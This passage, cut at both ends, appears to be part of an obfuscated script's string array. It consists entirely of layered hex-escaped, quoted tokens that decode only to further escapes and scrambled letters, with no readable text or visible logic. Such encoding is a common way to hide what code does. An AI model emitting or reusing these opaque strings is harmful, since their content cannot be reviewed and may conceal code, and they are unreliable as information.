5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c